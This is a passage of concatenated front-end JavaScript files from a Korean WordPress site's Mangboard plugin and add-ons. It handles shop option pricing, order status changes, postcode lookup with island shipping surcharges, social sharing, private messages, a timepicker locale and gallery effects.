		jQuery(".mc-mobile-fix-option-price").show();
		product_required_options_index++;
	}
	setCommerceProductOptionPriceM();
}
function selectCommerceProductAddOptionM(obj){
	var option_text			= new Array();
	var option_value			= new Array();
	var option_price_sum	= 0;


	if(jQuery(obj).val()=="") return;
	option_value		= jQuery(obj).val().split("||");
	if(option_value[0]) option_text.push(option_value[0]);
	if(option_value[1]) option_price_sum		= option_price_sum+parseFloat(option_value[1]);
	var select_text		= option_text.join(" / ");
	var is_exist			= false;

	jQuery("input[name='product_add_options2[]']").each(function( index ) {
		if(jQuery(this).val()==select_text+"||"+option_price_sum){
			var count		= parseInt(jQuery("input[name='product_add_options_count2[]']").eq(index).val());
			is_exist			= true;
			jQuery("input[name='product_add_options_count2[]']").eq(index).val(count+1);			
		}		
	});		
	
	if(!is_exist){		
		var input_id				= "product_add_options2"+product_add_options_index;
		var option_price_text	= "";
		if(commerce_price_type==2){
			option_price_text	= jQuery.number(option_price_sum,currency_number2)+commerce_currency2;
		}else{
			option_price_text	= commerce_currency1+jQuery.number(option_price_sum,currency_number1);
		}
		jQuery("#mb_commerce_product_order_list2").append('<tr><td>'+select_text+'<input type="hidden" name="product_add_options2[]" value="'+select_text+"||"+option_price_sum+'" /></td><td><a onclick="setOrderCountInputM(\'minus\',\''+input_id+'\');return false;" title="minus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_minus.gif" style="vertical-align: top !important;"/></a><input type="text" class="mc-order-count-input" id="'+input_id+'" maxlength="3" onkeydown="return inputOnlyNumber(event)" onkeyup="setCommerceProductOptionPriceM();" name="product_add_options_count2[]" value="1" style="vertical-align: top !important;"/><a onclick="setOrderCountInputM(\'plus\',\''+input_id+'\');return false;" title="plus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_plus.gif" style="vertical-align: top !important;"/></a></td><td style="text-align:right;"><span class="mc-add-option-price">+ '+option_price_text+'</span></td><td style="text-align:center;"><a onclick="deleteCommerceProductOption(this)" title="delete" role="button"><img  src="'+mb_urls["commerce_base"]+'images/icon_close.gif"/></a></td></tr>');
		jQuery(".mc-mobile-fix-option-view").show();
		jQuery(".mc-mobile-fix-option-price").show();
		product_add_options_index++;
	}
	setCommerceProductOptionPriceM();
}


function setCommerceProductOptionPriceM(){
	var option_text			= new Array();
	var option_value			= new Array();
	var option_price_sum	= 0;
	var option_count_sum	= 0;
	var option_price			= 0;
	var option_count		= 0;
	var count					= 0;
	var price					= 0;
	var option_sign			= "";

	jQuery("input[name='product_required_options2[]']").each(function( index ) {
		option_value		= jQuery(this).val().split("||");
		count					= parseInt(jQuery("input[name='product_required_options_count2[]']").eq(index).val());
		option_count_sum		= option_count_sum+count;
		if(option_value[1]) option_price		= parseFloat(option_value[1]);
		else option_price		= 0;			
		option_price_sum		= option_price_sum+(option_price*count);

		price					= (parseFloat(jQuery("#product_sale_price").val())*count)+(option_price*count);
		if(price>=0) option_sign			= "+";
		else option_sign			= "";
		if(commerce_price_type==2){
			jQuery(".mc-required-option-price").eq(index).html(option_sign+jQuery.number(price,currency_number2)+commerce_currency2);
		}else{
			jQuery(".mc-required-option-price").eq(index).html(option_sign+" "+commerce_currency1+jQuery.number(price,currency_number1));
		}
	});		
	if(option_count_sum==0) option_count_sum		= 1;
	option_price_sum		= option_price_sum+(parseFloat(jQuery("#product_sale_price").val())*option_count_sum);

	jQuery("input[name='product_add_options2[]']").each(function( index ) {
		option_value		= jQuery(this).val().split("||");
		count					= parseInt(jQuery("input[name='product_add_options_count2[]']").eq(index).val());
		option_count_sum		= option_count_sum+count;

		if(option_value[1]) option_price		= parseFloat(option_value[1]);
		else option_price		= 0;			
		option_price_sum		= option_price_sum+(option_price*count);
		price						= (option_price*count);
		if(price>=0) option_sign			= "+";
		else option_sign			= "";
		if(commerce_price_type==2){
			jQuery(".mc-add-option-price").eq(index).html(option_sign+jQuery.number(price,currency_number2)+commerce_currency2);
		}else{
			jQuery(".mc-add-option-price").eq(index).html(option_sign+" "+commerce_currency1+jQuery.number(price,currency_number1));
		}
	});	
	jQuery("#mb_commerce_product_order_price2>tbody>tr").remove();
	if(option_count_sum>0){
		var option_price_text	= "";
		if(commerce_price_type==2){
			option_price_text	= jQuery.number(option_price_sum,currency_number2)+commerce_currency2;
		}else{
			option_price_text	= commerce_currency1+jQuery.number(option_price_sum,currency_number1);
		}
		jQuery("#mb_commerce_product_order_price2>tbody").append('<tr><td class="bold">합계</td><td><input type="hidden" name="order_count" value="'+option_count_sum+'" style="width:60px;"/></td><td style="text-align:right;padding-left:0px !important" class="mc-order-price">'+option_price_text+'</td><td></td></tr>');
		
	}
}
var order_view_action	= '';
function sendModifyOrderViewData(action,type,param){
	var msg		= "상태를 변경하시겠습니까?";
	if(action=="order_modify_cash_receipt"){
		if(type=="none"){
			msg		= "선택하신 주문에 대한 현금영수증 신청을 마감하시겠습니까?";
		}
	}
	if(confirm(msg)){
		order_view_action			= action+'_'+type;
		var data				= "mode=view&board_action="+action+"&modify_type="+type+"&board_name="+mb_options["board_name"]+"&board_pid="+mb_options["pid"];
		if(typeof(param)!=='undefined' && param!="") data	= data+"&"+param;
		sendDataRequest(mb_urls["commerce_api"], data, sendModifyOrderViewDataHandler);
	}
}
function sendModifyOrderViewDataHandler(response, state){
	if(response && response.state == "success"){
		if(order_view_action=="order_modify_cash_receipt_none"){
			alert('선택하신 주문에 대한 현금영수증 신청이 마감되었습니다');
		}else{
			alert('정상적으로 수정되었습니다');
		}
		moveURL("reload");
	}else{
		showAlertPopup(response);
	}
}
function sendCommerceUserOrderData(value,order_id){
	sendDataRequest2(mb_urls["template_api"], "mode=plugin&board_action=save_user_order_data&order_data="+encodeURIComponent(value)+"&order_id="+encodeURIComponent(order_id));
}
function getBillingPostcode(type,id) {
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		new daum.Postcode({
			oncomplete: function(data) {
				var fullAddr = ""; 
				var extraAddr = "";

				if(data.userSelectedType === "R"){
					fullAddr = data.roadAddress;
				}else{
					fullAddr = data.jibunAddress;
				}

				if(data.userSelectedType === "R"){
					if(data.bname !== ""){extraAddr += data.bname;}
					if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
					fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
				}
				//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
				document.getElementById(type+"_postcode").value = data.zonecode;
				document.getElementById(type+"_address1").value = fullAddr;
				if(type.indexOf('shipping')==0) checkAddressAddShippingCost(type);
				jQuery("#"+type+"_address2").focus();
			}
		}).open();
	}else{
		openWindow(mb_urls["home"]+"/?mb_app=postcode&type="+type);
	}
}
function getBillingPostcodeIframe(type,id) {
	if(typeof(id)==='undefined' || id=='') id = 'mb_kakao_postcode1';
	var element_wrap	= document.getElementById(id);
	var currentScroll		= Math.max(document.body.scrollTop, document.documentElement.scrollTop);
	new daum.Postcode({
		oncomplete: function(data) {
			var fullAddr = ""; 
			var extraAddr = "";

			if(data.userSelectedType === "R"){
				fullAddr = data.roadAddress;
			}else{
				fullAddr = data.jibunAddress;
			}
			if(data.userSelectedType === "R"){
				if(data.bname !== ""){extraAddr += data.bname;}
				if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
				fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
			}
			//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
			document.getElementById(type+"_postcode").value = data.zonecode;
			document.getElementById(type+"_address1").value = fullAddr;
			if(type.indexOf('shipping')==0) checkAddressAddShippingCost(type);
			jQuery("#"+type+"_address2").focus();
			
			// iframe을 넣은 element를 안보이게 한다.
			// (autoClose:false 기능을 이용한다면, 아래 코드를 제거해야 화면에서 사라지지 않는다.)
			element_wrap.style.display = 'none';

			// 우편번호 찾기 화면이 보이기 이전으로 scroll 위치를 되돌린다.
			jQuery("html, body").scrollTop( currentScroll );
		},
		// 우편번호 찾기 화면 크기가 조정되었을때 실행할 코드를 작성하는 부분. iframe을 넣은 element의 높이값을 조정한다.
		onresize : function(size) {
			element_wrap.style.height = (size.height+30)+'px';
		},
		width : '100%',
		height : '100%'
	}).embed(element_wrap);
	// iframe을 넣은 element를 보이게 한다.
	element_wrap.style.display = 'block';
}
function checkAddressAddShippingCost(type){
	if(typeof(type)==='undefined' || type=='') type = 'shipping';
	if(jQuery("#"+type+"_postcode").length>0 && jQuery("input[name='is_add_shipping']").length>0){
		var postcode = jQuery("#"+type+"_postcode").val();
		var address1 = jQuery("#"+type+"_address1").val();
		var check_address			= ',제주,인천,부산,충남,경북,경남,전북,전남,충청,경상,전라,';
		var state						= address1.substr(0,2);
		var addShippingCost		= 0;
		var addShippingText		= '';
			
		if(postcode!=''){
			if(check_address.indexOf(state)!=-1){
				postcode					= parseInt(postcode);
				//code1~code2: 추가 배송비를 적용할 우편번호, address: 주소, price: 추가 배송비 요금
				var add_shipping_cost	= [
					{"code1":"22386","code2":"22388","address":"인천 중구 섬","price":6000},
					{"code1":"23004","code2":"23010","address":"인천 강화 섬","price":4500},
					{"code1":"23100","code2":"23116","address":"인천 옹진 섬1","price":6000},
					{"code1":"23124","code2":"23136","address":"인천 옹진 섬2","price":6000},
					{"code1":"31708","code2":"31708","address":"충남 당진 섬","price":4000},
					{"code1":"32133","code2":"32133","address":"충남 태안 섬","price":5000},
					{"code1":"33411","code2":"33411","address":"충남 보령 섬","price":5000},
					{"code1":"40200","code2":"40240","address":"경북 울릉도","price":4000},
					{"code1":"46768","code2":"46771","address":"부산 강서구","price":4000},
					{"code1":"52570","code2":"52571","address":"경남 사천 섬","price":4000},
					{"code1":"53031","code2":"53033","address":"경남 통영 섬1","price":4000},
					{"code1":"53089","code2":"53104","address":"경남 통영 섬2","price":4000},
					{"code1":"54000","code2":"54000","address":"경남 통영 섬3","price":4000},
					{"code1":"56347","code2":"56349","address":"전북 부안 섬","price":5000},
					{"code1":"57068","code2":"57069","address":"전남 영광 섬","price":4000},
					{"code1":"58760","code2":"58762","address":"전남 목포 섬","price":6000},
					{"code1":"58800","code2":"58810","address":"전남 신안 섬1","price":7000},
					{"code1":"58816","code2":"58818","address":"전남 신안 섬2","price":7000},
					{"code1":"58826","code2":"58826","address":"전남 신안 섬3","price":7000},
					{"code1":"58828","code2":"58866","address":"전남 신안 섬4","price":7000},
					{"code1":"58953","code2":"58958","address":"전남 진도 섬","price":7000},
					{"code1":"59102","code2":"59103","address":"전남 완도 섬1","price":5000},
					{"code1":"59106","code2":"59106","address":"전남 완도 섬2","price":5000},
					{"code1":"59127","code2":"59127","address":"전남 완도 섬3","price":5000},
					{"code1":"59129","code2":"59129","address":"전남 완도 섬4","price":5000},
					{"code1":"59137","code2":"59166","address":"전남 완도 섬5","price":5000},
					{"code1":"59421","code2":"59421","address":"전남 보성 섬","price":4000},
					{"code1":"59531","code2":"59531","address":"전남 고흥 섬1","price":5000},
					{"code1":"59551","code2":"59551","address":"전남 고흥 섬2","price":5000},
					{"code1":"59563","code2":"59563","address":"전남 고흥 섬3","price":5000},
					{"code1":"59568","code2":"59568","address":"전남 고흥 섬4","price":5000},
					{"code1":"59650","code2":"59650","address":"전남 여수 섬1","price":8000},
					{"code1":"59766","code2":"59766","address":"전남 여수 섬1","price":8000},
					{"code1":"59781","code2":"59790","address":"전남 여수 섬3","price":8000},
					{"code1":"63000","code2":"63644","address":"제주도","price":3000}];
				jQuery.each(add_shipping_cost, function(key, val) {
					if(postcode>=parseInt(val['code1']) && postcode<=parseInt(val['code2'])){
						addShippingCost		= parseInt(val['price']);
						return false;
					}
				});
			}
			if(commerce_price_type==2){
				addShippingText		= jQuery.number(addShippingCost,currency_number2)+commerce_currency2;
			}else{
				addShippingText		= commerce_currency1+jQuery.number(addShippingCost,currency_number1);
			}
			
			var tempShippingCost	= jQuery("#add_shipping_cost").val();
			jQuery("#add_shipping_cost").val(addShippingCost);
			jQuery("#billing_add_shipping_cost").text(addShippingText);
			jQuery("#shipping_cost").val(parseFloat(jQuery("#shipping_cost2").val())+parseFloat(jQuery("#add_shipping_cost").val()));
			checkBillingPrice('shipping');
			if(addShippingCost>0){
				jQuery("input[name='is_add_shipping']").prop("checked", true);
				if(typeof(tempShippingCost)!=='undefined' && tempShippingCost!=String(addShippingCost)){
					alert("추가배송비가 발생하는 배송지역입니다 (추가배송비:"+addShippingText+")");
				}			
			}else{
				jQuery("input[name='is_add_shipping']").prop("checked", false);
			}
		}else{
			if(commerce_price_type==2){
				addShippingText		= '0'+commerce_currency2;
			}else{
				addShippingText		= commerce_currency1+'0';
			}			
			jQuery("#add_shipping_cost").val(addShippingCost);
			jQuery("#billing_add_shipping_cost").text(addShippingText);
			jQuery("#shipping_cost").val(parseFloat(jQuery("#shipping_cost2").val()));
			checkBillingPrice('shipping');
		}
	}
}
function sendMultiOrderState(){
	if(jQuery('#mb_multi_order_state').length>0){
		var order_state		= jQuery('#mb_multi_order_state').val();
		if(order_state==''){
			alert('주문상태를 선택해 주세요');
		}else{
			var check_count	= jQuery("input[name='check_array[]']").filter(":checked").length;
			if(check_count==0){
				alert('수정할 주문을 선택해 주세요');
			}else{
				var s_target;
				jQuery("input[name='check_array[]']").filter(":checked").each(function() {
					s_target		= jQuery(this).closest('tr').find("td.mb-order-state select");
					if(s_target.find('option[value='+order_state+']').length>0){
						s_target.val(order_state);
					}
				});
				sendCommerceListData({'mode':'list','board_action':'multi_modify_order'});
			}
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/js/common.js?ver=162
body_size: 3055
content:
var popupName			= "socialPopup";	
var useBitlyApi				= true;
if(typeof(kakaoJavascriptKey)!=="undefined" && kakaoJavascriptKey!="") Kakao.init(kakaoJavascriptKey);

function sendSocialShare(platform,w,h){
	var option = "width="+w+",height="+h+",toolbar=no,location=no,status=no,menubar=no,top=100,left=100,scrollbars=no,resizable=no";
	shareData["url2"]		= shareData["url"];
	if(("http:" == document.location.protocol) && useBitlyApi && bitlyApiId!="" && bitlyApiKey!=""){
		useBitlyApi				= false;
		var param				= "login="+bitlyApiId+"&apiKey="+bitlyApiKey+"&longUrl="+encodeURIComponent(shareData["url"]);		

		jQuery.ajax({
			url: "http://api.bit.ly/v3/shorten",
			type: "POST",
			data: param,
			success:function(response,state){
				if(response.status_code == 200) 					
					shareData["url"]			= response.data.url;
				openSocialSharePopup(platform,shareData,option);
			},error:function(e){			
				openSocialSharePopup(platform,shareData,option);
			},timeout: 15000,
			cache: false,
			dataType: "json"
		});
	}else{
		openSocialSharePopup(platform,shareData,option);
	}	
}
function sendSocialShare2(response){

}
function openSocialSharePopup(platform,data,option){
	var url				= encodeURIComponent(data["url"]);
	var image_url		= encodeURIComponent(data["image"]);
	var title				= encodeURIComponent(data["title"]);
	var content			= encodeURIComponent(data["content"]);
	
	if(platform=="facebook"){
		openWindow("http://www.facebook.com/sharer.php?u="+url+"&t="+title,popupName,option);
	}else if(platform=="twitter"){
		openWindow("http://twitter.com/share?url="+url+"&text="+title,popupName,option);
	}else if(platform=="google"){
		openWindow("http://plus.google.com/share?url="+url+"&title="+title,popupName,option);
	}else if(platform=="naver_blog"){		
		openWindow("http://blog.naver.com/openapi/share?url="+url+"&title="+title,popupName,option);
	}else if(platform=="naver_band"){	
		if(mb_options["device_type"]=="desktop") openWindow("http://band.us/plugin/share?body="+title+"%0A"+data["url"]+"&route="+data["url"],popupName,option);
		else openWindow("bandapp://create/post?text="+title+"%0A"+data["url"]+"&route="+data["url"],popupName,option);
	}else if(platform=="naver_line"){		
		if(mb_options["device_type"]=="desktop") openWindow("http://line.me/R/msg/text/?"+title+"%0A"+url,popupName,option);
		else openWindow("http://line.me/R/msg/text/?"+title+"%0A"+url,popupName,option); //openWindow("line://msg/text/?"+title+"%0A"+url,popupName,option);		
	}else if(platform=="kakao_story"){
		if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
	        Kakao.Story.share({url: data["url"],text: (data["title"])});
		}else{
			Kakao.Story.open({url: data["url"],text: (data["title"])});
		}
	}else if(platform=="kakao"){
		Kakao.Link.sendDefault({ objectType: 'feed',content: {title: data["title"],description: data["content"],imageUrl: data["image"],link: {mobileWebUrl: data["url"],webUrl: data["url"]}}});
	}else if(platform=="mail"){
		moveURL("mailto:?subject="+data["title"]+"&body="+data["url"],"",false);
	}		
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/user_messages/js/main.js?ver=162
body_size: 3252
content:
//쪽지 보내기 메시지 박스
function showCustomMessageConfirm(pid,name){
	
	if(!mb_is_login){
		showAlertPopup({"code":"1000","message":"로그인이 필요한 기능입니다"});		
		return;
	}

	var data			= {};
	var pop_body	= '<div style="padding:5px 10px 5px;">';

	pop_body			+= '<div id="mb_pop_form">';
		pop_body			+= '<form class="pop-form" action="javascript:showQuickConfirmHandler()" id="mb_confirm_form" method="post" name="mb_confirm_form"><div>';
		pop_body			+= '<textarea style="width:250px;height:80px;" name="user_messages" id="mb_user_messages"></textarea>';
		pop_body			+= '</div></form>';
	pop_body			+= '</div>';

	pop_body			+= '<div class="btn-box-center">';
	pop_body			+= '<a href="javascript:;" id="mb_pop_confirm_cancel" onclick="cancelConfirmCallbackData()" class="btn btn-default btn-cancel margin-right-10"><span>취소</span></a>';	
	pop_body			+= '<a href="javascript:;" id="mb_pop_confirm_ok" onclick="showQuickConfirmHandler(\''+pid+'\',\''+name+'\')" class="btn btn-default"><span>전송</span></a>';
	pop_body			+= '</div>';
	pop_body		+= '</div>';
	data.head		= '<div style="background-color:#5a99d0;"><div style="margin-bottom:10px; font-weight:700; color:#fff; padding:8px 0 8px !important; font-size:16px !important;">쪽지 보내기</div></div>';
	data.body		= pop_body;
	showConfirmPopup("쪽지문의", data, showQuickConfirmHandler);

	jQuery(".msg-button").mousedown(function(){
		jQuery(this).addClass("msg-button-active");
	})
	jQuery(".msg-button").mouseout(function(){
		jQuery(this).removeClass("msg-button-active");
	})
}
function showQuickConfirmHandler(pid,name){	
	var target_pid			= "";
	var target_name		= "";
	if(typeof(pid)!=='undefined' && pid!="undefined"&& pid!="") target_pid		= pid;
	if(typeof(name)!=='undefined' && name!="undefined"&& name!="") target_name		= name;
	var content			= jQuery("#mb_user_messages").val();
	
	hidePopupBox();
	
	if(content==""){
		showAlertPopup({"code":"1000","message":"쪽지의 내용을 입력해 주세요"});		
	}else{		
		var data				= "board_name="+mb_options["board_name"]+"&board_pid="+mb_options["pid"]+"&mode=list&board_action=user_messages&target_name="+name+"&target_pid="+target_pid+"&target_name="+encodeURIComponent(target_name)+"&content="+encodeURIComponent(content);		
		sendDataRequest(mb_urls["board_api"], data, sendQuickConfirmHandler);
	}
}
function showNewMessagePopup(title,message){
	if(typeof(title)==='undefined' || title=='') title		= 'Message';
	if(typeof(message)==='undefined') return;
	
	var pop_head		= '<div class="pop-title" id="mb_pop_alert_text"><p class="pop-title-head" style="font-weight:600;">'+title+'</p><p class="pop-title-message">'+message+'</p></div>';
	var pop_body		= '';
	pop_body			= pop_body+'<div class="btn-box-center">';
	pop_body			= pop_body+'<a href="javascript:;"  onclick="hidePopupAlert();return false;" class="btn btn-default btn-ok"><span>'+mb_languages["btn_ok"]+'</span></a>';
	pop_body			= pop_body+'</div>';
	showPopupBox("Alert",pop_head,pop_body);
}

function sendQuickConfirmHandler(response, state)
{	
	if(response && response.state == "success"){
		showAlertPopup({"code":"1000","message":"쪽지가 전송되었습니다"});		
	}else{
		showAlertPopup(response);
	}	
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-ko.js?ver=6.5.7
body_size: 577
content:
/* Korean translation for the jQuery Timepicker Addon */
/* Written by Genie */
(function($) {
	$.timepicker.regional['ko'] = {
		timeOnlyTitle: '시간 선택',
		timeText: '시간',
		hourText: '시',
		minuteText: '분',
		secondText: '초',
		millisecText: '밀리초',
		microsecText: '마이크로',
		timezoneText: '표준 시간대',
		currentText: '현재 시각',
		closeText: '닫기',
		timeFormat: 'tt h:mm',
		amNames: ['오전', 'AM', 'A'],
		pmNames: ['오후', 'PM', 'P'],
		isRTL: false
	};
	$.timepicker.setDefaults($.timepicker.regional['ko']);
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/widgets/commerce_search/js/common.js?ver=162
body_size: 778
content:
function sendPriceSearchData(mode){
	var start_price		= jQuery("input[name="+mode+"_start_price]").val();
	var end_price		= jQuery("input[name="+mode+"_end_price]").val();
	if(start_price!=undefined && start_price==""){
		alert("가격을 입력해 주세요");
		jQuery("input[name="+mode+"_start_price]").focus();
	}else if(end_price!=undefined && end_price==""){
		alert("가격을 입력해 주세요");
		jQuery("input[name="+mode+"_end_price]").focus();
	}else{
		if(jQuery("input[name='start_price']").length>0){
			jQuery("input[name='start_price']").val(start_price);
			if(jQuery("input[name='end_price']").length>0) jQuery("input[name='end_price']").val(end_price);
			sendSearchData();
		}else sendSearchData("start_price="+start_price+"&end_price="+end_price);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/swap_image/js/main.js?ver=162
body_size: 641
content:
jQuery(document).ready(function() {
	if(jQuery(".mc-gallery-change-img")){
		setInterval(function() {
			if(jQuery('.mc-gallery-hover-img:hover').length == 0){ 
				jQuery(".mc-gallery-change-img").each(function(){
					var ran = Math.floor(Math.random() * 3);
					if( ran == 0 ){
						jQuery(this).fadeIn(400);
					}else{
						jQuery(this).fadeOut(400);
					}
				});
			}
		}, 2000);
	}
	if(jQuery(".mc-gallery-hover-img")){
		jQuery(".mc-gallery-hover-img").mouseenter(function(){ 			
			jQuery(this).finish().animate({opacity: 1}, 400); 
		}).mouseleave(function(){ 
			jQuery(this).finish().animate({opacity: 0}, 400);
		});
	}
});